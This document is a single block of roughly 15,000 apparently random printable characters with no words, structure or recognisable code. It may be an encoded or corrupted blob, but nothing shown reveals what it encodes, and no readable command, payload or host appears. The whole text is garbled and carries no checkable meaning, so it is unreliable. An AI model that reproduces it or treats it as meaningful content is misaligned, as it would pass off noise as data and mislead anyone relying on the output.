yB9Y9(x;:I5Dt-{YJIoR+-:hAN6ShfW4|dE4]dE0B-_nzU6ys-t)6r9|SuW@S-zF^fC7/Ir)(uAnzWzhtiEoFUKK@uF1d]VdFA_;wuhz@u1uwx]hUNiQOdE:OrwIir9ALrkV9xk~qA1Ds;kF:+WAXu1XnfS|yUS2WfAxkfK_~rExN(uRFf{Ceh{krfQ%_EnS(h^ksfQ)qUT{}f%^5h%@B(Tq_V+QtY+|n+/J+hQJ|h/%)f/J:6z:n6+5:hQLz6zJ{h/Feh//RYr_9C/f+6Vp;hEd)DWpU-@pI/OpEo9pAx2fAT&k(6-fAnsp~{orh@-&FwoC+;xuJziI^@Dd6&Ok^K&p6+]kT{-C2y&)CWoiwBOuw)OBTJ^iY+Rr5U2-WAC;1&C~T&pY{L@hE~OYWw-UWL&)Cyku2zAw10V)%K-h1fDhd@&hB2^C/irr}qEw}q0xD@n92V}ArUprxXpC_1o~r^JhB4WuOCOWU7&ttU2x5U9(t7rUe_OS5/9Yi2IA(~I6tSpS4ppr-Ro;o%W+NxDrefDU^u^(Uuox6Vr7ip9(_E97:ko7dQ-7nSOyXps65W-qdBo(Xw2q]-+qA7n6SXUqzCWqeFs71|O71^-/oFEFo_%@WXwh-xB~quNA@2xVWRXi&Be~AuV]@5^R&B2nWDxBr(U+-0U]-z:qq1U^]1Vz9)UdrtUY]9U^9-qK9U_N@_wnWt6;+r}uknsfDWoAptO_r:0Ds7K0^x}+TLE(r+nJx{r(r^kUo|s:W/1T92ON^N&@un;oxR4Roe(Ap~&6WV{NSCSOJx{}OQ~JrOUY-U|kkEBN^s5E+D:J~nur++uIr)Un6DeOW-U_BI7hqU-{9LL@&_FiILX^BV]xWfIn^o}TIy@LwKiTEJ^}pTikxsAR0i^(r2{yn/0VU/@YU/o^U/K_U/{@U/1o4W_-RB4yRBr_hIu:hBrhzw/x~N)WS{4AKEByOyAtQ;p/q^h&~zp//S/w-:h&@zpy|y4%W^hWh:69I:hu{:p+/:hzL:pEk:htX:6yu:CyC:CN]:CN2:C;+:CQ|SA;F:CeX:CyuEWrx9nurBTr9{rtrrrrrxrrLprrr7/p9@xpoi]hOYW6-:tCW}QE+x~SJ;BqUd&^+^d^nE92J%pOdzC2R-9JhdJ::_L5dDz]5xTLI:}F5YoxSTKxCVnX1-}Ni07N~{7RypFT{4N4h&I0ft~k~&AkfCU@FXd+Fo^rqunN%Is(^~TN%COn%sOx&+uW7]u{rqu{69T{q-h/X{rrD)(WNr7D-WWEo~I^zxhDo(N]0z(;9khCrI&yT:BD)kC~O0-U-|rporSpJyO|(t~(0Ye96QA-2K~%-BWE|A:B+1EDn;24JQr7/+BL{N^Bi+~Xuu+Lz;hq-p+oz6hIoYki4}7XFT+T|&^A:}A1FwDJsxhV--;E|JdT1dF@1Yk/4C+2B_&1pEWf/;i@_L+}d^/:EDuf_A:]:R-6k/~rJ)tAo}fCWefk2d^R)uhR+RJ5FrxV_fJ}zufL@UN^DuLJ1^UT;xNf)q0UyC]C2s_~Jr)QFi]_ukxCtnK(h|z;|L{90zEuDB^eTKIO(i2w:k|hfKDs5s5}0BK/y6I%0Vy@TQ_Iwr%KESKf}JK^i^4iJIO~9d-s;q|CB/4%WVVAENS|2%)NF9uAEyTAEAwAq}RqfVxx0)uouf0S9VVV~IYuQY]kkdOo-de};&h+22hRffYpXqqo6^uE|-t-:O(UhpF649^TTK%~NU-t(U-RLD7^X&-@-%phB)dNf2{pUO@~^14C7{rd+~CwC5^:z;;9;}yxB{I(+Dw4R/@Ukqexeso{Df4re@R9Er)2yq(VIRR^(u|0w}]qqyB--Y~eQDqozUw&9J9O+1noB9w9AQpA(BdyBBhSsDK4ff|i-1^]Th~;RuqEsRE0N9BwqB}%WVwOw1oOWN7z]VVe/0oJKJd9t):K:L)76h5+ik;T+fp7/B]kWOO]XUzz6_%VE_ySf9W6o@|udNyC6sDKx;I2DBJwU9(Utr9NFf^SRO@s1pVn~/S}+dr;Y;V;RR_K-|D~sw@Trk9eXoEJTKUT6EsEt}LO:BX^s_%k~}]]5}nS~&d(IIYfD|7^~+IxVh}]AYzAq9|7+uxKhe/R~~tdhoY/rkWqyf0:yEBEUQ^~i:x6:U(y:2D1|x2(RNVzuxLNNfLLTz4nSR+5)dVrL:+:YDdFxJW/;56zLtzp_DFNNdW5Ny}x:yCL{{_DQ2A7D~U4UuwAJXudfq%2-0srL~Vwh2C0p)q;_6%DRXdDIBsU2wTDeee^eIdQknrUhKSUSx25SJf:6{eeq9xx52n9U{9NDoYpV^d~o7EtL@0~qdW~5kw7hY)]z2kO9;ySKBYR0fB]9%{nn1EU:T%OyIW}S|9_s6XkX;JrN@L%%ofK_411sp]5}7ee%(zfz%^9Nd65oS}e%44i4XVi@~;oRpuCCRYFpTe4CowJt||CtUN/1U/&xXrFBU_T%}:+OI5UUiRqBX_;7eO@fXQ&{t~4su^oU@s_^JzI+5_~i-@iB~ed+S;~dCCS9OE1x+QKS(E%%iXe{^peuqCiBX0(x6d7yE%I_2+O%n|EFxUL]E(;059ISd9S2@hf-5KD%Jp6tWOhrD;x)ifrIXx_R1Kyx1rxTW^QxW6o_]:A0W)weziuTDVzVQniOe~0OD]^VuBwR6&0fo7SykQUX&OdFEz9QYDBU5i)rNL-qy7@(u}N2tyo4USk]NLf^y_t{AN;eVCE;1TnC/q%;}/YqI&V_~B;wLRt6}/0q;/XpyiCwR]eEwuD}-Y}JB1)xKEI%q(O}wThn+00X{{2@RBzWexSKtLIx^AWO+1e5BKqi@Of|Vn6~Ox_dOQ{Xx9_;ThE9(n6AOAS&6K0F&RAt]EDCC~Y-^u2Os%Oru^yp]:A0TV-o~R^YDnOsXyr;y0L6dN5WqXk0ST21VDB-u:pdNQN/pwkYUWkTJ+:|fBLhF__9|9Et4t)pXh9TwNUz%x/r}DE2S;W6X-IwJFRsn_@q;:{5io6oIrp4F+|%AYouBBpkrW%5k-xEsTh/_E{J;f9zA;IS2xh|qzU9IpDh{:q)tBAIkkt}@fY%uwqzCIBSt/L;B/(Lq|_ewTJsBuRi%ud|RhxL@-ikF6BJNkt;JNtn5+^qoX/SuNTT4tk]s/f+-0py|N5JtkikNEE5)i6uO}pOyyo062%{u}XQX(CsK{_Ve(Xxi4pXiR|uL-S}1]Nyx9k:irp9e|Ipp+EI-%hwOVp-np5(rqxCziIx9-TB2pS+nxA-k6-ISwxBIz:-1@Rt;dwxSxI95x~@0L+dW46h::SwJI5&+q2Q:u)kYU0D2Fy+xnKKq_fDFB_76i:t2TkfxxJOuY]B0A71ur(q;Rsu(qqnqi2xW4/}u]k0k|:CJduCVJROR6)z{xVILXYtS+spDS:I+1y;yo4(FY{oAF)NRTO}5q]nF}DYNFK2:&)%IRAss:0KoWoYfYQ0OIXe@4;)dAx+(B6yu/Nfh7ppie/sI;;5rk(TiTnAEwu|dOOwxppr-Uo{S7oErie9~iRze}xVq]zQ:7F+pS9TBqd2]6E/K{hnVzyLNy]wB9@A-:(r^kk&N@i@iYQF-_DpN_EJy-^kt%i5qt|V-L^N2yzA-U616-UhU5p]}h]zy-V@4Vu0o~r7r@x1RO1_5V@zXYd^B5NI+I9@FySWB^SVN(B/OwqsuwtF1y0oK2k59Q1C-XXhAEpkzdq}14V^r0n-}7x&4UWYe0SuwWpw:xF7ICk{7WhnnEwi/p(zhuEr-&&]zB]/_wkq~F9Rk^^yVCC|BO-@s6EJ1SSTk^wo}XS5+I5IRrqEWD49IKLD4QOI/9|CdTq/%F1k-4YQ2Ie2d0ui9Fdqe1@OTpTR{ppWI;)7X)Erxs_yNN1^@|%Q4^N2ffOwxEfOyOTBy]1CreB]RB2y99Ts0_(JStU&swr5J&w2p_2FSt:kUU:Lzpz^ddFf}C;k_t]O6ruV:rF79:Y)ROQS9&@qT%N+ne)xu7sQ7%Sr(@5OXeYOn2;2N|X%9IwIo)oN%rEK}&/{}(&|A7Trw}1NYYrQd@EwUO27Kqor5zx-EU(~N0~etJN)|E(6~1D~7ppE^tCIo2+~-RCk;FUKn1/f-5Q_6FU|4Ck5{2Ats@y&Q^d-VQrU2-FoitL:fNf@X|XY1-F5_}R1rkxC4)@-w/;1I]r-&/;D4ru-6rDpLVXDh4%%9R|-uE_LFf1CKo-eE_OwDEkXuoe0~xsU-IQD9%yeOw^yEye7-EK-_9~]i-pIC91fB;kEu1x%Rpw^7-Nn~){V{ON};n01@T2^Fun~:Q-If&Iwnis2NKuJChr{~&_kVD:/rX2{9hNBxxr6IYp7xY;)4pUK{s4VpNrdIXk%W0X42ei-1)O+4e(%|N_XIyhs260A@wA2ihR-ise_On5o5k(s2](D|oBeR09tABW~xhUDQkBkwiE]R6VECsuo6|EUkq-I|pEJhAE}oI-q29E}WR;6)^dqX&fi)of)wV-6L@V5p^V|;^;&/Dz|7@9X]h]wQ@dth]/TQ_oVTx]sp%6kRKuO~xkW~E@WNW09qwLkRN09qy@Wie+shIorBOLrUy;r-I{kRQyrif}oeI]^KfuDtYh^Ki+sSX{9pXWr2)upzfhodVDwe7J2:0RDuEEr:SFs:oB6z4~s_SN4~nzWfR_rezS@/Qq2F/{rd2fo6WYW6OB@A~EWY;%W6IK9R2ErE+A}VV0&w9DkB}(C09I99(rs1I(99h~B)LUA1S-T~1-9K2BB1q+k77SrAwO]d1LV7Jo2+%qq{4NT-Rhsy0F}fDWWwKQsQKNO4w;WwkdxUsFi)4BSEzREr+~&Iof}xJW^key4rTpr()IrEU_uBRLIU5Su;(0RNi{7%tWCpK+kdxFVdxz~hiD%h}t(dxSq+6z7B9(Dr7y@VwqAWJ7UIoxKdrUyWV02UFT7dwehhohuxIrO^]TY-]C1(kTddk|h6~T0-xq4(rE|SrAfuFusS]2|fn9hS+&4h_WpS+UYp9UDh_Erx~2:f2-2h_S9r&@}UK@0-E(Vp9O1fKO^rzf^hKFk(kTiA1(~p9Uhx9zJBz7I6+^h;+C@pk4d~2f:xBisqKi|xA&Ir]uf(QAEAA&%UqRdrr@6fRu/ru2N]ARkhRoSBFY6UVn2Bd(tU%f]U711y)LspwV|ztWo-)%d~WuykeXE6rNUYtTE6yR|6rpLqOeF((/i(h%(W2EpC/EB&9+oeq;+f@+surr~|rEOhTzuQ0V6rWuTikfAf29%Do^_JWCeuW^_DWCK:nidhq-2O^pRn4Y1N}zX(EEt7}C@}~hEio^{yWhts+^DOn)&:&S9%pr}|Ou02-u}KDYy4U2yoJ)i5+hryrrC0ruE9W2]wIuR4nY;9@u@ep2y1UYVLr2L4Jr_+VS^fWYi5nYi1nYi96-/rnqyo92/I+2sAoSs9-udfIhR)Dqt|&|]srrE^pr{4q2n]Oup-zqBDn79/IuI1KOE^I2Q)nusEIu{VJr{B27yTEk(dD&AKn7d-IrVzUNVf^q_W}7:i-+Ed6U@CBq^+wr^e|k_}|7%fx+&+n/sWu;xd{E-@/;w(onn(9;kr{U0%xT-xEd-Douow1ns%uRO_wR-w/yO4%DqptE-EeU^SBfwwdIIrB0rusp]q5Er&oD~y)o+SCTk:h@&V_@-KxT&AL_OoL^WzuIht{I-%RhWQEW|+QzB6Nn-QwFh)V}^Dwzd6xKJ_%k-|u;&Yr}@oxErU5orA&yr~IOrNR0ry%0r;V6:^&^:2inOB^kI)O%If9{]DIpW|d@U]Jk+k:::O2TUtO;-dJTJ0LzVKp+sqIYd_;dr)uNr(Q:V7W{DfR:rr%Ir~+(9::(+~t@I;Q:^7VxIi{K24E@r+2fs)TTIuYSu|-Kp&dkpAwIk&wDq4)]7{}}D;6EfYBOOh^UOqRUoS%1VAYRuhT:Xkz|BzC7h-qQ|(eQBf/7o^XfA^rIk:r/zfOuAdSpA^DCWdyN](^6f-/fKy2CEVyhQ~-x4~WE_UIWYruqsS9^~^^nCEY@Eh6Y&V;QOE|xixd5Rd2JV^due_^(Y:^2WAx9zNi9FNC{7]C/AY)Y:AWf(B:CuxO~7JsX(qLr@^OIq_0})d)}Kd:r1uU:o::C0xhED:~t}xS2&(]71xf7XuF0f^0:s:ined:s~^5V~_@qkf_W-z5d;_|DrYLFk(97KuiJ9fXNz^B@h(tE4:yE(Orefd5e2xFeSxeTKJ2TO:@S|p9V(qqBDAfT]&/rQf|F%Bdrf%&UF@E56fd&_YCO:O-(^T+wASDUQ/Dq_ypq1YotXSzt6IsC;:i|6kIu46&|:I)^w}zCwqz^zptJyhoLyWOEzh)deX-tRxWIE/~JDd]di]u+DK}ru_^Lf0OJ6V}E@^TrfhO+2pDC6SS^6W@Ck_:L6_1L6h1pJT]ydBB9nhiL0|~7s/+ptDt-r9~LoNrSWhz:;%5^%{52r]UX{^@:66pu]T)F(^^rw{DC]Wtx@])Fd7KYE9ouJpduJC:Cf|Urn@2Dw0rDV&-DyIWriVnuSsIru2(uE}IS2KDD~5(r]rD)^;-6NA:D6hLuS2p:s{p2TFyS4nU5Axnr{RA/K|TiIiwKn;NTrxOL{y%;-Twi16e;r7ER@Bz~}VB;WR;WsE~R1C~;O4O;5^hVrECyr+I{r]7p4nJ%IY)KnUt-pWSqT1_{oX_-5Jq5zy}AKUTLz{E61LnF1WkzW4xd+hL49Qq(&yzIdVy~VSBxWE}h}CKrh+D-ryBor9(:+SqEAS/r)sIk10hi@z6{oLA-nJ5^5s)@Kd-Cyq4Th%T}~%^Ax^5QL-+_tu/@5;];:6wi^sDdKhu@{5ri-Rrx+KO@Jx-VLL;)ywAQ2EUEr-N@V1FqJ0ECt&wdrEFIWVt}nx6%OBFBW-wDyF%Lr-F(ri9KL91To|f6JzS]@oVV:EF9W(B_X/Nw15N]E:yu4xse2Sk(|p9yFT|zJDE&IrEU0xywCzy(-CreVSu4@:o4/5wppSE]6:7/uD9/XD9r@@fBCAA^JhDA;VA|N4EiiT-SCLFO&66BWrEiuruW{7]&yDNJQkn2/_nfAUTL6h/ottkDTCiY6A/+d(_1XzC%S:1)YT&{4zD/sYDN5}&f}y1E^z%dN]-DfF-KzFI6+IDx~yxESrrk9r9]tx{+i9+C|WYBx@QC~TxkRV2qSTDs)_QV&@dt@F5W4L9qC+)Y2:%It@26B2z;QAorX^)XN2VID60Dy2z~dXz|}_(Y6d}Y^dkYCd:O1:]It6}EfSr7Rwy7F09O05NwX2/XT9J4W{srw}IJuU(4BnOF)ed2&huCwoIh02DX/~yYsQtL9e57y095)T:DXtUu~-::LiWuw7{u0ep4&2OS/Sy_Nx:UK(&uVdr@TY(@17f@1TQO]Rk6f_AqYyzx}/+_yNIJkqk&Jet|Af(0i;{uTX:N|9K0i-Duq^rA_nTrsSpusqD5Tzf+f%f_6;@R^qTR2JV(S&:05+t^;DQL9]{0DrO_%65Lts-R{95Rs_LUoJ]+sN6p|+rrx1DJUdw;JKBAoXyTx&uTu@]fUqBT~@A}Uf{Ti}tCwwV})JV]9hD]e:OL/:zI;Y17@CFwo1rp1xyTC%)oS+tLxL_}0A:S&1D@WeF/D(wDrEd-;y@sJ9BuFh;xrW41pfV61AhdDEQr;ee7rBVptA/%D)9iYe_zJpq;IwS;YBX{r)7f_&SJp~/O;Br&d~RiNqd5_AKQ:TI@rA5:DeTKI&w@tfD%DfndDUXLyQ/Syeo|9XK9thx7zFy090+)(|wADFytN4BNW47+}1fAtqAert|)I}Jd~5(-x|LSD]CDu:|COTL_ToquD7f5YS^2iV0{T177f+]%OF+_F1LeVr07)_:1Fon)fUq06-yTN{ix19Qw~VIqIuJ-+qh(ihEDESDF{hfF%wiKnJwWUO2F5+&eYkJ:YRf1|S0Uh%TJEpI_1}1i^C5:Q-OeO|y5_DQke%0Yu7^7{ruCR(kD16/otd(4NqnBLK(&qx:CR7S:zJ2]xxYUppuV9L]&pwCR4SrW}4uO-:hfhsDrr/D]|T5tuq_UNo]&FK@n]T9;hx+i|x:RtCeyX4wTp&It:DrLU0KfS1)/k4x(UCxzW4IxKsI@0Y_@o7(qNpL+9:_hp1]U|Sxor&k-ETD1JOu2(FYS41J2EF2Inr9o(0)s7sf^Vo^1CW(K/+Isos0(pw|u~X9K}@1_:h/{:s:FSXz_9;%Weo^]w6yCrV{6eIf]KLuuyrAdQw^/n(RO%|W9|A6W26Q562h@KKQ^(TT-R:%z~I~zTXFQeskYnN)6~xO:F4Vhw/sh://o6pISLfkn(DJ^rweSyp({;o;n]Y5o{C^Drepu&ErrpnJ1n@2uB4_u@kD%VXIro;XUK]K%z+&)pfrnC1+uWtnh{yoY:Cpnp1Kn2:ku]7r7tYd&y@BOt|s@9|%5zpCno+JO-1oOy://;N{_WYt_tdIxhEpKytI7VAUqFe6A&QIRArD{n(LrxIr/_-]O4^ewfpFK&Ik60x7|6VsrfsF/_:TQ+JYsCx964}dQEpzR1E1JzptxuLh7s{)h-YkhOiwpoF/W-TISW%tx&{+A2%UqnT|Ap^p^rShOx]DxROE]]AAd0iExW~/(9pWFp6}FRLW6&QoYk5uF9%oYtt9Ty2zT59t/1wEF1Y}X1Q:~wXrx&w+qLKE@%x4s1yh7Y)2K;f/nO|:s_/;7YX4{X&W{LpO7XX1|&Qwe&5oxEpDoyrh1WoNo;f9TCEW/z1{_(+e]OI/eYDIxp;xErh%t/1EKYCRx5nCt/dQBrtekoIw]/{I-Bx|pB-6U2t^5zS4nTFSA@J:q]^4zy{Si)OOLxu5Cq]x;@6d%V;kUO{/|hqy|~)]:]YCB-1A%wN@5WWWU{QdBzxp~pisNVOD|A)h|}}x]Y1z_qFhR]nqr^~q%Ee6|n-yk)W-eJDoDRp|V)z-@+u9|Op{N%up}6D54%B/2XNL@kwnCRR9TBt0;:UK]z&&quC}^_@N07%CB)UCT@:SiU;qIdE%+Ur~oq;WzdqYL95h+U-6VdNn~-LAx{%_w)%kE7OqTn6XU{6{Y@{J:nqo{N;CA);^RFz@U;%AX-fC^/1O%%2T0nF9X5//f/ODFy{drhU-BB+zd]kpuLfE}rf]%{~ETuoh(dwi9TqAQr(WrD6DRow+t;|9rxQIB;z++:--SCW&iUhA||n-{;+&N(@~|E}f|EiE9|I;N(fA({}A]B}+/z]rw}+UykIeyS5]]-}IhSVWV~EIOOx~d]^DAp~XR~B&ESCp}BW]-%KAq}}K/|&xxu^S6BRhu7D~UDEUSxur-opf+FS-VUrRhr^En+E9dWQB~hS((6w/TFqO2JE@2465tdydy5tRuh06hRu6ikK|Nut++-R00D0hO}Wx62xq)+rrz::L{LW&Rp4~I&2Iit(tf77R-h0F}]x49i1NNNyfJX%uF0RK0pww9h4eOid;t9wIU}{hJFDsk2swndYFe7LAKT0{7Bx~WBpkq5Fe;1zWz;rtBuri0BIdECzkpkX{p-ir+kip1OpQ2;i__IdKuN;I~A0}WnI@TX+kBBN;UBUi;f)0hq};T:zrEC4iNr(|70iq}~S}EfzAAL6y&ky&zzY({Jr+&{qVV@7A(z&])(&}AJUq@OV&426f6BRfBe6qLnF/uwUhupBW-kY%%~o@~^;es|ukEN%E/}UW9JJJfhSCOpqTxzz)+hyJFtLnOq:2^~Ux^4;@YYOL){BF{LqF:;W@2r(d_kr6z}&{ISy||UxuRsr+xw]]xN+]pn@^YEIth4w(zIWLNy7y]h{{Dh:)49i}]^yN9)RETnOSJ+QF5)VSTxxuwIL0oyk@1;rC_1/7}51y_eTroWB7-ID-B;Q%puuIXW~ILW%WdopoItXXI_C9IR/ROQ9_wz0uII/:S2Iy]rr)zkETuRwihA(1/kk9T_N55t+k]hDD0}f)9IeC94BAV&+~74x]}u4XdRV]97_|R~SWRJ;YktukLSwtVWDSy1-DhBFDK~Wi@2Yy]XxLt2R+E}/%DzUs4e%+yxxSE@Edo4|+QWSyprzN9r)qkYpSzqkukLsVwCkW&549B5_RAzY@W~XOCEUFq0:N@&I|^}konCdqykWOWxEw9Jirrh~O}i::Or-{Srr]Bhuxu@~ruhiyIILwOrw6JkyfI/u6]F^JW2f:B~1:NkNR6@;V1Urh5e|SD2y1OWyRKe;W02sCfef+2I|%0wOeYkruYqCrr^x9w2JDdoKIqEBeQhEkrpAXI4Ko0W)@o-N/e-{IE+C&e:tsr_4nOAoI@-fE29YyKekwrR%DJt:d-Eq%ix]{OziY9}1rT}1KLJ);dNEK:JWR^%ui]S:OTAVB(IxCnxIJTVh-Do-6eo-hpow/{Uy]|pOW+d%04k+k0JzV&_-q^19qru--SDBs:u(y1_TfI_;Uy_WSJKtu6VSS|yD-Q_^2kRu:B+4UR2yIQICz^;W4p-+NWL)@CiekR^_{i-~:]::J(IR~N46{wdh_ID5(xr(;NFurxBnrrx2YOIJEByyfOz6u+OTuu^IIrISKOWEuOWr-F1tAoO4u0}{O-h5r;:ed766KikK;({Szuh@0r0h5-ILB9ACfrpRniE&%-IJ|VEuVkf^F-Qw;:tA1rIh0Sx9Ff-{7yY9YzE^JhES_LsqO+IIBte^xsOVhx)2t0ruKFD-Xtz~YRDCI{s~rxyt%D)x_/uoTCFS]WNxe+_V1/R]N+tzyU4UV+9Qpx|W;Rpux4WBI2u@xtW+64(sThx5:IQ/zdxWqzo^|z~dO0L06zty+96uy]/DUuXyT^+}fOI+I:Ex)2kE0t7Dhr}JrkF+k:x(QIId]UNCrwBzwBNESd^Fp%%kpVE;)kpJR6+eOOTxY{0N]erY9)CL6z&z407BdE~zppWyEB_kuEhxpYxKopRf@oWzIItE+V~uuu0hIrC~IIrydKEw655N|NwU_CBwARiW@EzskU~iLTE::k2dDr}nWrqLTSy]DAS(W:hJTr)+I+x+A5EhkNXz~-W&SE(nr6tWiWpN2eUYQqt7+&7orWnWyxx]-;-{o6eVDefwqre{DrhWIRrECts6TICinw]YK~tW@i--xqt2-_BpnLT+55iIU}p&NTpWzQVL-W|1rSoJnpIp0FSrik]rS+)rLx2C;(nnUFJ|&46R^niD2V6zr42ii6BRwS@Y)6EdWN7&Vp/VSEn@Vh6(%{YqeUxhBOt~^BWwKBroisV1qzS:LpOz&V:dYq9qt)-CtJUYQT2pX)F-5rDyIOrI_(yE71S_utQRhusOOE~|/0rr~]zrwNzur]C~IWh+(RRdQ@;yYFA;t&Yw0CfkddrWyyUo-f{K;AY|D(uUpr0zB@sAB)(rTBWR6e~xiSxJ@()fSn%0ndF)k{wOqxExIW-n-^~uA@yfAiE2/xy}zz94;ET-hCLriu79CzSJD+VrRzT]~uOQCA-15yOoJ6nJE]hSYh0(k|N)U-@4|47^|u(9%StoSzkxrI:q-A^i~W0WIL+LyLNk7:Ti4L6hDFC)|0pE;SwNn^pqN;s;2On;~D:t~(D%~+LTSk0yxJn2ru9{6}NAdzu:_W}i1JCw}:z_A^5wJhOQ6DR~wX{LJCXnk}:||upx6^;FCn+(Wf]CwLz9-rrDWrI(00ErV|zIuxLxuCN)%CC]yD(U7ryXRyCi]Nq|]RLDN:}2DKedsJ1;YeNtruhoONT]IXrR}NKu}O1Y:6S/XoF6Fr{)}Fh@%W)i6K9&TwR:xpu0_@YyA/4^wTw/w&~V;B(Lud;99wDk^N/KQwyB%NLF-&:-TXEwTSyXSnpRpiBKyh+&K@)Dt;OprD):r+++}X%|&+u+i}LQ%qhkxn}Y:0LRK&5y_~duQKtit;h;fD)DI5ioCW]DYJw|}Uxf|JTY;SI&1UrWoIrzwOu2)~~:9oh^(R6RYWokp0IC^nAsNrCYRyiSeu~@^(T^~Eq15~IKCoh:4UC75FIETIrEY(kLqprDNLrN7WkR/rEB_o9(XQIWe-xWXOr]SSwC9WwJ9husVBI4&{Ai|F@sOIVO/QusYS^k@{kr)~p(@yxF/Sr;6}RzSR@K5}@zD0}&{E&F4}rY4NTuiBr-dIeQ+B6r]R;y]7/rw7BuzEzu-Asr]I4rE6&ByrOr1XzywTE(WF&~zRhB|YEA+|;u{LFx9kofq9w-9SC6+N|z+SXp|RAI/&~r9fquQuuy]NdrRnK(A~ouRE4]%)ABRA|EAy{yi|yrTkUE~fhxtf_u%L5urA%WVUz]r(rE&K9Ir9suO4JuuX&B^7&E]r7hO7DrOpxWr4~hx7nu(|zy0h}]}+YI2dzux5IU:trIdCJWOO^EKe~~EddyWUDNYq4NYEKA@dAy@4_+I)DNst~6wydh5Rsr9~ErEDpU];6pE+(rwTxExBLutkCrk~Nh:xfrYXyW50+dEpSrzU+rrIirW@nrtqke/&2wE~L_pY&~Eh-}4h|dD;hnp)X}RY:29-p0p)Ko9Y@)OtV^--%}DuWIIepi&wWt]wRe&ueLTW2+OE&y-u{wwE;DTurDRy(F9exsh(UD]+Vdri/ACe4U2]EBTU0dhE(&0UBJr(Xd4y]WR+]w+yV;u7Ih4wkRu7@~u]5}O71kqw;KSIVhT+h+R]o1@dEs2CN9ou}x&N9NxrSRCkEsw+}SDukIDuJqkkI_Au{oui](4xW@6fYfAIRsWtk6|BiyWN1N~&_K-kQ_pp:I6xiTOk6/OrXU}&1zrrCB-)eDW~)C@uTBDuL6~uBtr)kLpu]VWr9xpwIOnwtTxhwCAB-I|x|S]/R1(UOk%I]1/I-BYJqI0IrN/y+Wr(]&%O&OLFSCTAO)O0J+hNBJwq^;7QuxQUnsnRhrpEuy1LxQh-r(T_IT^qwX^Ew0f(-7;oWpLrh;o}ERVLUI0ECQWoACWSwoe(D4-Fu-LRDufyWp/BERfS+KOQ~|+{WOoAR~h0~d1V+)Xu4y@W4NXBBkWQp(Vfr4%QnU/piUupRCt6r4;^E+tWsATB6fz04IW;riVRh^+SpuSErI+Wr(sk6}fDDXsrBi4Iu5qiWKU0CU^Oo1k;A1L%x4;ph:S0EY7xIqDyrBB(rt@hID_{kUsLW%:zUOqpryNW9pqI+uN(x_:E60+z|J:~rs-I7QhEhq6{BA@U@It;EBySQxCR;uoRQuF9W^()yJh24(]WTStBDre6:~_{]dO-5pF5%fWoW^f//kiXO(yiN^WAN-;tok|-fx|7sx994ErWEuNT/uC(Yr]z-]zhRBkS~:7S/O;9pfrK4(9%R;55QOiiIEEw9(yAkSkN((EiLx7Ttx7U9S%1e(9xp:p~z+d:nA4UwSqAOzh)FEViturL^uu;f;VWYO4;DyO7ikr+(:yhkrxTRAJf~W27+S-nd:rp|Sk;yr2nNOEufrEV6rEIprowTrxV-rwyhrEN@rzqoyyed:-keVuXix;^E(FFzEW{I]5s~r+LDdqxAuit:rzTNrE)K)/JAFdr6hrrTKrrq^rr5WJrO6JzFOD9k:Dwi&1-WswJ6k@~iW@x&z:xsz:NJdIxkVSz|%}9f1rJRXI92|DY-e02wi-wWddY_{@2d}22A/q:E5)EO5}AI4sefWs6erIuQ+&VxsRup|u6yKIy5WpS%2nFIF95W-q-{opOyB:OkU@uwJpU5fOe6CCwYf|(R-:OIOSO|x|OfNzxk&iO(Lp&tRA]{BOAohhr27h5i)p]oAh&9]6&9Dnf&/Jk+Y@56ipuitp5S@rr&%rrU:trU7)ue;:_iWprCDD_Cprzpp5rDLpriW@z:L@knKxJueVC6~OLt+tw:y|fnzDr7N}rhE5xR~r/DpNIriS%5L^SON(@pI{IrErf^uuirzhWTJ:{rYI04pAup(T0r]~F)O+d~0;%)zNppx|UoE-dI4eDUEf^VkCrIJnQr(iWrkuV^tX0wO:u^%2RsJC:r1@St~t_1%IJt&S-V)oDt)tOt/YxBODLAh4R9]4+zx7QisizLwzywe(UT&(qR-zQr99py9BzO4V^qX-6hY/F&~@(&BsA:t0QEE]-x7@A9B_V6fx-rt:;pUs6I9kQpfNWrzEEt:U61^)d06n~:V-^}BNB]+E2r-YOt:Y;I:;OT2;Ed~JJsd:J:I0qE;q{@ERiz&EzDF&ip~UxS&16tEBWrtW0IuUWrVT%Ix{Oe/E{&V)FurF+BL7TWdQ@:LN6S(f_0Et::zS4+z-ITV]72T%TxWWY)IwBnx]TzxnDWLy:rYk0@^/&rVYuyT/SqDL/XLFqAD1uKRqtqeu]tDyw|R9iR9zFV;z1{x@E^OVf@_hN-wu7{wzY(_hLeD4/;YsWKD4(Q^FT@pxrpr]17+u+wr2fB+Jt;D-+wrkdWrwYTWE0-puu(ww^7XyOo(u6yJ69Lx1AxBtfRxwB&~WAzAW;Bu_V}IzfUOJ56Fwk0p)1QkuAUT1t4hiy}hCXQLr&Cx{zdzd+7uEV7xq16O]BtIkW^rW)4(t+%LoUCOkO{_TO]xT+1Fk^DWzhYrYCUxTIQ&/O@7ESfThLKiIBOySr|SrFttDXOO{YO(:XKs|YX2tSJ;(05A4T(2IuDOyA6{Ni)/-eh~E0DL(|5A|r0RrTX@~]JR{DVX@rd1(OYXE7ss5+hAD_9}uO6BKky4-t6;0u%I:+0Xwq/qxk9RxuO;n5p}oDstx4kxNTwSLrC4(;Ft(fQzy-O)B2;Q)XoU0Yq~]RxAAr^Srrw2IXh0Dd/ndB~p+~ui}x]udR~LIYu1I_4qWxxCDuAnDp}K(W6prRhO5Yxtrr(T^rUyRxdkpw(xDRu}D0xE^-pXfRFD5ITt^xT5WksL{k^BS~4TAw;euJR2f9:]s)LYr_B;5TNWn4AD]-nkL/Qz%/fXr1AS4efRy{-_T{yqS_~)W7iBy4N4%rUUyWzsYWyEXpTBDE{F2{rE0hpRE4Vhwo1(fCE9Fr:oJRW4^|-uDSLtnOpA{@d+&eI~Oo]zILBQ%nKKU@{TU6{yKty0-OkK-^sOoCrE^~qAJeUs4%1o^~prY-yI2RO&h9]KA0}~~_yo7FpE-Ir]AYF6EO]QYDW/1^Wy-VDt++2pSI9pXE]@|SNYd4i_&IrN-R)+n4iR_s];1Ep+wLred(+_xIy7U]C5sI~%}Ik}nxpFBzEy+Ir(1(u4q~2:E-NXr%o&X~SC}iQWJdft10fXu2YAdX5{}efyW/uQtOVBxihotAuUS&X/ft@;ht7ruN)w^5:Ts(NKs1Dio+ADuqWAu+E5xh/XB0dp](AW2pyo0twTnx^pxAdY_xCpk4]ReNuD2NW4w|Y1yrW1wrT1p^fXWAFV(r_1yUssp(A}i+{-KNLx]1)_Ko7AkE5otWUrzXUX]7oxe&1rk+Uzw+&+|zzx{NerxBqwkh&fpE4Sz;uwCzVLyx|rk-J4&@zLd@(96swE(f+w&LKw